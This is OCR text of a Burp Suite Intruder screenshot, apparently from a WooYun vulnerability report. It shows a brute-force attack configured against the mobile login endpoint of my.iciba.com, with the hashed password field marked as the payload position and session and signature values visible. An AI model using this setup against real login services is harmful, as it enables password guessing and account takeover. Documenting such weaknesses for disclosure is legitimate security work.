 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which pay
Attack type: Sniper
POST
/index.php?c=sso&auth_key=1000022&auth_signature=cb7ab0453dd699c4edc0022a87a4bf44&auth_timestamp=1456925707&
mobilelogin&username=13888888888&password=§2be9bd7a3434f7038ca27d1918de58bd§ HTTP/1.1
Host: my.iciba.com
Proxy-Connection: keep-alive
Accept: */*
Accept-Encoding: gzip, deflate
Cookie: _last_active=a%3A3%3A%7Bs%3A1%3A%22i%22%3Bi%3A17593960%3Bi%3A0%3Bi%3A1456923942%3Bs%3A1%3A%
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Accept-Language: zh-Hans-CN;q=1
Content-Length: 8
Connection: keep-alive
User-Agent: PowerWord7/8.3.0.3 (iPad; iOS 9.2.1; Scale/2.00)
client=3
www.wooyun.org